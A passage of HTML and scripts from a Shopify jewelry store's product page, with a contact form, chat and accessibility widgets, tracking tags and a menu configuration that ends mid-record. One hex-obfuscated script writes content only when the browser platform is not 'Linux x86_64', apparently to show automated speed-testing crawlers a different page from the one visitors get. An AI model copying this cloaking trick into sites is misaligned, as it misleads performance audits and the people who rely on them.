            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" />

            
            
            
 
            <div class="form-content">
              
                <input type="hidden" name="contact[Product Title]" value="Men's Wedding Band In 14k Or 18k Gold"/>
                <input type="hidden" name="contact[Product Link]" value="https://wherethediamondsare.com/products/lg152-men-ring"/>
              
              <div class="form-group">
                <input required type="text" required id="contactFormName" name="contact[Name]" autocapitalize="words" placeholder="Your Name">
              </div>

              <div class="form-group">
                <input type="email" name="contact[email]" required id="contactFormEmail" autocorrect="off" autocapitalize="off" placeholder="Your Email">
              </div>

              <div class="form-group">
                <input required type="tel" required name="contact[Phone Number]" pattern="[0-9]*" placeholder="Your Phone">
              </div>

              
              <div class="form-group custom-radio">
                
                <label>
                  
<span>
  Do You Need:
</span>

                </label>
                

                
                <input required checked id="do-you-need-1" type="radio" name="contact[Do You Need:]" value="Bridal"/>
                <label for="do-you-need-1">
                  
<span>
  Bridal
</span>

                </label>
                

                
                <input required id="do-you-need-2" type="radio" name="contact[Do You Need:]" value="Fashion"/>
                <label for="do-you-need-2">
                  
<span>
  Fashion
</span>

                </label>
                

                
                <input required id="do-you-need-3" type="radio" name="contact[Do You Need:]" value="Both"/>
                <label for="do-you-need-3">
                  
<span>
  Both
</span>

                </label> 
                
              </div>
              

              <div class="form-group">
                
                <label for="contactFormMessage">
                  
<span>
  What can i help you with today ?
</span>

                </label>
                
                <textarea required rows="6" name="contact[Message]" id="contactFormMessage"></textarea>
              </div>

              
              <div class="form-group custom-radio last">
                
                <label>
                  
<span>
  How would you like me to contact you?
</span>

                </label>
                

                
                <input required checked id="contact-with-you-1" type="radio" name="contact[How would you like me to contact you?]" value="Phone"/>
                <label for="contact-with-you-1">
                  
<span>
  Phone
</span>

                </label>
                

                
                <input required id="contact-with-you-2" type="radio" name="contact[How would you like me to contact you?]" value="Email"/>
                <label for="contact-with-you-2">
                  
<span>
  Email
</span>

                </label>  
                

                
                <input required id="contact-with-you-3" type="radio" name="contact[How would you like me to contact you?]" value="Both"/>
                <label for="contact-with-you-3">
                  
<span>
  Both
</span>

                </label> 
                
              </div>
              

              <div class="actions">
                <input type="submit" class="btn"  value="Send Question">
              </div>
            </div>
            </form>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>

    

    
      <div id="compareColor-modal" class="modal">
    <div class="modal-dialog modal-dialog-centered modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <h2 class="modal-title">Compare Color</h2>
                <a href="javascript:void(0)" aria-label="close" title="close" class="close"><svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg></a>
            </div>
            <div class="modal-body">
                
                    
                    

                    
                
                <div class="show-img"></div>
            </div>
        </div>
    </div>
</div> 
    

    
    <div class="wrapper-overlay"></div>
    

    <script>
  setTimeout(() => {
  $(document).on('mouseover',".wrapper-navigation ul.tmenu_nav>li.tmenu_item",function(event){
    event.preventDefault();
    event.stopPropagation();
  	$('img[lazy="loaded"]').each(function( index ) {
        $(this).attr('onerror',"$(this).attr('style', 'display: none !important')")
    });
  })
  }, "10000")
</script>

<!-- UserWay Code Start -->
<script>
  setTimeout(() => {
  (function(){var s = document.createElement("script");s.setAttribute("data-account","EHykLzApif");s.setAttribute("src","https://cdn.userway.org/widget.js");document.body.appendChild(s);})();
}, "10000")
</script>
<noscript>Enable JavaScript to ensure <a href="https://userway.org">website accessibility</a></noscript>
<!-- UserWay Code End -->

<!-- Start of LiveChat (www.livechat.com) code -->
<!-- <script>
  setTimeout(() => {
window.__lc = window.__lc || {};
    window.__lc.license = 14374932;
    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.dataset.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
}, "10000")
</script>
<noscript><a href="https://www.livechat.com/chat-with/14374932/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
-->
<!-- End of LiveChat code -->

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6569fa3aff45ca7d4785c7cb/1hgivit40';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<script>
    document.getElementById("msg-click").addEventListener("click", function(event) {
        // Calculate the position for centering the popup
        var left = (window.innerWidth - 390) / 2;
        var top = (window.innerHeight - 500) / 2;

        // Open the URL in a popup window
        window.open('https://tawk.to/chat/6569fa3aff45ca7d4785c7cb/1hgivit40', '_blank', 'width=390,height=500,left=' + left + ',top=' + top);
    });
</script>

<script>
  $(document).ready(function() {
    $("#shopify-section-template--15535630450749__home_custom_block_baner_crAcky .banner-button").on("click", function(event) {
        // Calculate the position for centering the popup
        var left = (window.innerWidth - 390) / 2;
        var top = (window.innerHeight - 500) / 2;

        // Open the URL in a popup window
        window.open('https://tawk.to/chat/6569fa3aff45ca7d4785c7cb/1hgivit40', '_blank', 'width=390,height=500,left=' + left + ',top=' + top);
    });
});

  // Get all <a> tags in the document
document.addEventListener('DOMContentLoaded', () => {
    const observer = new MutationObserver(() => {
        const links = document.querySelectorAll('a[title]');
        links.forEach(link => {
            link.removeAttribute('title');
        });
    });

    // Observe changes in the body (or another parent element)
    observer.observe(document.body, { childList: true, subtree: true });

    // Initially remove title attributes (in case they are there before mutation)
    const initialLinks = document.querySelectorAll('a[title]');
    initialLinks.forEach(link => link.removeAttribute('title'));
});


</script>
    <section id="shopify-section-announcement-bar" class="shopify-section">

</section>

     <script>if(window['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72']['\x70\x6c\x61\x74\x66\x6f\x72\x6d'] != '\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34'){ document.write("\n\n\n\u003cscript\u003e\n  \n\u003c\/script\u003e");}</script>

    <script>
      $("[data-search-mobile-toggle]").click(function(){
        $("html").addClass('search-open');
      });
    </script>

    


<!-- Thunder Link Preloading --->
<script>
  let mouseoverTimer,lastTouchTimestamp;const prefetches=new Set,prefetchElement=document.createElement("link"),isSupported=prefetchElement.relList&&prefetchElement.relList.supports&&prefetchElement.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,allowQueryString="instantAllowQueryString"in document.body.dataset,allowExternalLinks="instantAllowExternalLinks"in document.body.dataset,useWhitelist="instantWhitelist"in document.body.dataset,mousedownShortcut="instantMousedownShortcut"in document.body.dataset,DELAY_TO_NOT_BE_CONSIDERED_A_TOUCH_INITIATED_ACTION=1111;let delayOnHover=65,useMousedown=!1,useMousedownOnly=!1,useViewport=!1;if("instantIntensity"in document.body.dataset){const e=document.body.dataset.instantIntensity;if("mousedown"==e.substr(0,"mousedown".length))useMousedown=!0,"mousedown-only"==e&&(useMousedownOnly=!0);else if("viewport"==e.substr(0,"viewport".length))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==e?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(useViewport=!0):"viewport-all"==e&&(useViewport=!0));else{const t=parseInt(e);isNaN(t)||(delayOnHover=t)}}if(isSupported){const e={capture:!0,passive:!0};if(useMousedownOnly||document.addEventListener("touchstart",touchstartListener,e),useMousedown?mousedownShortcut||document.addEventListener("mousedown",mousedownListener,e):document.addEventListener("mouseover",mouseoverListener,e),mousedownShortcut&&document.addEventListener("mousedown",mousedownShortcutListener,e),useViewport){let e;e=window.requestIdleCallback?e=>{requestIdleCallback(e,{timeout:1500})}:e=>{e()},e((()=>{const e=new IntersectionObserver((t=>{t.forEach((t=>{if(t.isIntersecting){const n=t.target;e.unobserve(n),preload(n.href)}}))}));document.querySelectorAll("a").forEach((t=>{isPreloadable(t)&&e.observe(t)}))}))}}function touchstartListener(e){lastTouchTimestamp=performance.now();const t=e.target.closest("a");isPreloadable(t)&&preload(t.href)}function mouseoverListener(e){if(performance.now()-lastTouchTimestamp<1111)return;if(!("closest"in e.target))return;const t=e.target.closest("a");isPreloadable(t)&&(t.addEventListener("mouseout",mouseoutListener,{passive:!0}),mouseoverTimer=setTimeout((()=>{preload(t.href),mouseoverTimer=void 0}),delayOnHover))}function mousedownListener(e){const t=e.target.closest("a");isPreloadable(t)&&preload(t.href)}function mouseoutListener(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||mouseoverTimer&&(clearTimeout(mouseoverTimer),mouseoverTimer=void 0)}function mousedownShortcutListener(e){if(performance.now()-lastTouchTimestamp<1111)return;const t=e.target.closest("a");if(e.which>1||e.metaKey||e.ctrlKey)return;if(!t)return;t.addEventListener("click",(function(e){1337!=e.detail&&e.preventDefault()}),{capture:!0,passive:!1,once:!0});const n=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});t.dispatchEvent(n)}function isPreloadable(e){if(e&&e.href&&(!useWhitelist||"instant"in e.dataset)&&(allowExternalLinks||e.origin==location.origin||"instant"in e.dataset)&&["http:","https:"].includes(e.protocol)&&("http:"!=e.protocol||"https:"!=location.protocol)&&(allowQueryString||!e.search||"instant"in e.dataset)&&!(e.hash&&e.pathname+e.search==location.pathname+location.search||"noInstant"in e.dataset))return!0}function preload(e){if(prefetches.has(e))return;const t=document.createElement("link");t.rel="prefetch",t.href=e,document.head.appendChild(t),prefetches.add(e)}
</script>
<!-- End Thunder Link Preloading --->
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/source.js?v=149505721719651277671675445735" type="text/javascript"></script>
    
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5BTJS74T"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Conversion Pixel for [lead]- DO NOT MODIFY --><img src="https://arttrk.com/pixel/?ad_log=referer&action=lead&pixid=6b069968-7f62-4d7e-b1c6-fc7fa714a6d0" width="1" height="1" border="0"><!-- End of Conversion Pixel -->
  <div id="shopify-block-Ad1g2MStvUlBIUCtSN__qikify-tmenu-1701320580" class="shopify-block shopify-app-block">
<!-- QIKIFY NAVIGATOR START --> <script id="qikify-navigator"> 'use strict'; var shopifyCurrencyFormat = "${{amount}}"; var shopifyLinkLists = [{ id: "main-menu", title: "Main menu", items: ["/","/pages/engagement","https://wherethediamondsare.com/apps/vdb-app/search-filters?structure=new","/collections/jewelry-engagement-wedding-bands","/pages/designers","https://wherethediamondsare.com/collections","https://wherethediamondsare.com/apps/vdb-app/gemstone","/pages/custom-design","/pages/diamond-studs","/pages/repair",], },{ id: "footer", title: "Footer - INFORMATION", items: ["/pages/about-us","/pages/testimonials","/policies/terms-of-service","/policies/privacy-policy","/policies/refund-policy","/policies/shipping-policy","/pages/ccpa-opt-out",], },{ id: "footer-customer-services", title: "Footer - CUSTOMER SERVICES", items: ["/pages/contact-us","/pages/faqs","/pages/e-catalogs","/pages/store-location","/pages/schedule-an-appointment","/pages/we-buy-gold-silver","#",], },{ id: "footer-shop", title: "Footer - shop", items: ["/collections/jewelry-engagement-engagement-rings","/collections/jewelry-engagement-bridal-sets","/collections/jewelry-rings-diamond-rings","/collections/jewelry-pendants-necklaces-diamond-pendants",], },{ id: "customer-account-main-menu", title: "Customer account main menu", items: ["/","https://shopify.com/56184995901/account/orders?locale=en&region_country=US",], },]; window.shopifyLinkLists = shopifyLinkLists; window.shopifyCurrencyFormat = shopifyCurrencyFormat; </script> <!-- QIKIFY NAVIGATOR END -->

<script id="qikify-smartmenu-config">
  

  _SM = {
    newEntries: null,
    oldEntries: null,
    subscription: null,
    marketId: null,
    translation: null,
    storefrontAccessToken: null,
  };

  
    _SM.newEntries = {};
  

  
    _SM.oldEntries = {"id":189396,"priority":0,"data":{"menu_selector":"selector","theme_selector":"all","transition":"fade","trigger":"hover","show_indicator":false,"show_mobile_indicator":true,"menu_height":"62","alignment":"center","root_padding":"6","submenu_fullwidth":true,"megamenu":[{"id":"tmenu-menu-901433","setting":{"item_layout":"icon","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"","disable_link":false,"icon":{"id":"home","name":"home","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-457487","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Engagement Rings","el_class":"mega-menu","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/engagement"}},"menus":[{"id":"tmenu-menu-162551","setting":{"item_layout":"text","title":"Design Your Own Engagement Ring","item_display":true,"disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-get-started"},"column_width":"automatic"},"menus":[{"id":"tmenu-menu-911546","setting":{"item_layout":"image","title":"Start With A Setting","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-setting-list"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/136e889c92850d3222967667f8f002875b0c38acc94e0a04db6a5c3c29e46592.png"},"menus":[]},{"id":"tmenu-menu-393270","setting":{"item_layout":"image","title":"Start With A Diamond","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-stone-list"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/f23f7e38a3d7b6828221b09d3c9bc821cfbe17a96394aba35362ef107701f034.png","image_position":"left","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-507063","setting":{"item_layout":"text","title":"Shop By Collection","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/engagement"},"item_display":true,"column_width":"automatic","hidden_mobile":true},"menus":[{"id":"tmenu-menu-802472","setting":{"item_layout":"text","title":"Engagement Rings","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-engagement-rings"}},"menus":[]},{"id":"tmenu-menu-645084","setting":{"item_layout":"text","title":"Bridal sets","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-bridal-sets"}},"menus":[]},{"id":"tmenu-menu-502206","setting":{"item_layout":"text","title":"Semi-Mount Rings","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-semi-mount-rings"}},"menus":[]},{"id":"tmenu-menu-130344","setting":{"item_layout":"text","title":" Solitaire","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-solitaire"}},"menus":[]},{"id":"tmenu-menu-954201","setting":{"item_layout":"text","title":"Past Present & Future","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-past-present-future"}},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-836628","setting":{"item_layout":"text","title":"Shop By Collection","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/engagement"},"item_display":true,"column_width":"automatic","hidden_desktop":true},"menus":[{"id":"tmenu-menu-900101","setting":{"item_layout":"text","title":"Engagement Rings","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-engagement-rings"}},"menus":[]},{"id":"tmenu-menu-126753","setting":{"item_layout":"text","title":"Bridal sets","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-bridal-sets"}},"menus":[]},{"id":"tmenu-menu-706501","setting":{"item_layout":"text","title":"Semi-Mount Rings","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-semi-mount-rings"}},"menus":[]},{"id":"tmenu-menu-931249","setting":{"item_layout":"text","title":" Solitaire","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-solitaire"}},"menus":[]},{"id":"tmenu-menu-765635","setting":{"item_layout":"text","title":"Past Present & Future","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-past-present-future"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-739747","setting":{"item_layout":"text","title":"Engagement Ring Styles","disable_link":true,"item_display":true,"column_width":"3"},"menus":[{"id":"tmenu-menu-758523","setting":{"item_layout":"image","title":"Halo","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-styles-halo"},"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/b0a566aa31bc0800a66687331aac0f4b4b6c9f05d26c4faeed8d052e9081e9ce.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-150718","setting":{"item_layout":"image","title":"Double Halo","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-double-halo"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1de23e91a8d9f7f668b2c9d4285f3ccd2072fdba712047143568634a9bc76e9e.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-854468","setting":{"item_layout":"image","title":"Three Stone","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-three-stone"},"imgswap_before":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/b8a812107cd1989ae2dd4b272599f5af58611bcbdb4420188c74322653e05dd6.jpeg","imgswap_after":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/eaf2869c8b20c162c07178e6e212e9c2cb931b6eaf1f4c33081bac5e34272eb3.jpeg","imgswap_image_position":"left","column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/4e2d1ca57cdaee52c2214b22f4b7620fc955570c29adcf57e8fff6643a845dfa.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-179737","setting":{"item_layout":"image","title":"Straight","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-straight"},"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/a7c4f5cef0ae6be4f49fbcfa8e3455640264c3dabc873057962cecaf31c0656e.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-741763","setting":{"item_layout":"image","title":"Vintage","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-vintage"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/7ddca28e03eff7d24e025e0b41d4a57c51c2e989b526577914c74f96447009e0.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-282102","setting":{"item_layout":"image","title":"Split Shank","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-split-shank"},"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/54b946f0a188c1e5a0be9db83c1a6fb1cd7daa64c65f990415a3e0e845e563e6.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-228651","setting":{"item_layout":"image","title":"Plain Shank","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement?constraint=plain-shank&sort_by=best-selling"},"column_width":"6","image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/cd1e9371d2dc7cf30e0e3fca35cf306e7bfed4db462329ade7431f62946e1088.jpeg"},"menus":[]},{"id":"tmenu-menu-618406","setting":{"item_layout":"image","title":"Criss Cross","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-criss-cross"},"column_width":"6","image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/b760146075ac3d63718f1e16fbae9191f40f7c34ec4d5f7074ac50d546ad20b1.jpeg"},"menus":[]},{"id":"tmenu-menu-381846","setting":{"item_layout":"text","title":"Designer Collection","disable_link":true,"item_display":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-766576","setting":{"item_layout":"image","title":"Tacori","column_width":"6","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152452669","handle":"tacori-engagement-rings","image":null,"title":"Tacori - Engagement Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/37d9ecc48f475cfca453cc66570fcfd0c686197bf67d75fe1a169ee32741a830.png"},"menus":[]},{"id":"tmenu-menu-420047","setting":{"item_layout":"image","title":"Simon G","image_position":"notext","column_width":"6","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"link":"/collections/simon-g","collection":{"id":"269152387133","handle":"simon-g-engagement-rings","image":null,"title":"Simon G. - Engagement Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/41685e9358fe2e650ab1084936377a54e4e2ad4cb3f4b1d196a1929a74e6666d.png","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-809393","setting":{"item_layout":"image","title":"ASHI","image_position":"notext","disable_link":false,"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/bd0fcf0543736d707c4534009692ea9e744639bd3419fd96c3e24d437ee6f74d.png","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"link":"","collection":{"id":"270436532285","handle":"ashi-engagement","title":"ASHI","image":null}}},"menus":[]},{"id":"tmenu-menu-819321","setting":{"item_layout":"image","title":"Sabet","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152682045","handle":"sabet-engagement-rings","image":null,"title":"Sabet - Engagement Rings"}},"disable_link":false,"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1827ea716bbe1a51e6f287c887b7d9321ca1c9009f6b21ed1550f17900135ee1.png"},"menus":[]},{"id":"tmenu-menu-357769","setting":{"item_layout":"image","title":"A.Jaffe","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e9c222cb5ba843294d4b559197cea36bad2dcf370f7c4a5b2a50d5cb6c2e4676.png","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270376894525","handle":"a-jaffe-1","title":"A.Jaffe","image":null}},"column_width":"6"},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-269503","setting":{"item_layout":"text","title":"Designer Collection","disable_link":true,"item_display":true,"hidden_desktop":true},"menus":[{"id":"tmenu-menu-526639","setting":{"item_layout":"image","title":"Tacori","column_width":"6","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152452669","handle":"tacori-engagement-rings","image":null,"title":"Tacori - Engagement Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/37d9ecc48f475cfca453cc66570fcfd0c686197bf67d75fe1a169ee32741a830.png"},"menus":[]},{"id":"tmenu-menu-225836","setting":{"item_layout":"image","title":"Simon G","image_position":"notext","column_width":"6","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"link":"/collections/simon-g","collection":{"id":"269152387133","handle":"simon-g-engagement-rings","image":null,"title":"Simon G. - Engagement Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/41685e9358fe2e650ab1084936377a54e4e2ad4cb3f4b1d196a1929a74e6666d.png","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-410206","setting":{"item_layout":"image","title":"ASHI","image_position":"notext","disable_link":false,"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/bd0fcf0543736d707c4534009692ea9e744639bd3419fd96c3e24d437ee6f74d.png","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"link":"","collection":{"id":"270436532285","handle":"ashi-engagement","title":"ASHI","image":null}}},"menus":[]},{"id":"tmenu-menu-687898","setting":{"item_layout":"image","title":"Sabet","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152682045","handle":"sabet-engagement-rings","image":null,"title":"Sabet - Engagement Rings"}},"disable_link":false,"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1827ea716bbe1a51e6f287c887b7d9321ca1c9009f6b21ed1550f17900135ee1.png"},"menus":[]},{"id":"tmenu-menu-641508","setting":{"item_layout":"image","title":"A.Jaffe","image":"https://qikify-cdn.nyc3.cdn.digitaloceanspaces.com/production/tmenu/instances/181057/e9c222cb5ba843294d4b559197cea36bad2dcf370f7c4a5b2a50d5cb6c2e4676.png","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270376894525","handle":"a-jaffe-1","title":"A.Jaffe","image":null}},"column_width":"6"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-935770","setting":{"item_layout":"text","title":"Shop By Metal","item_display":true,"disable_link":true,"column_width":"2"},"menus":[{"id":"tmenu-menu-104507","setting":{"item_layout":"image","title":"Yellow Gold","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement?filter.v.price.gte=0&filter.v.price.lte=104500&filter.p.m.mti.metal_color=Yellow+Gold"},"column_width":"automatic","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/daaf2e4e8565b6002d8dd01689e9221005b4ee948636db6b5ecd6a37b79a87c6.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-161049","setting":{"item_layout":"image","title":"White Gold","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement?filter.v.price.gte=0&filter.v.price.lte=104500&filter.p.m.mti.metal_color=White+Gold"},"column_width":"automatic","image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/b3f7fcb85d9181815d6fa692da14e91f3d05e76c5610243d9110071383110beb.png"},"menus":[]},{"id":"tmenu-menu-328793","setting":{"item_layout":"image","title":"Rose Gold","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement?filter.v.price.gte=0&filter.v.price.lte=104500&filter.p.m.mti.metal_color=Rose+Gold"},"image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e1161f84e19004914b5115797d8b03625a1299e526b33cf7f60eaf10a6dcc3aa.png"},"menus":[]},{"id":"tmenu-menu-998472","setting":{"item_layout":"image","title":"Platinum","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom 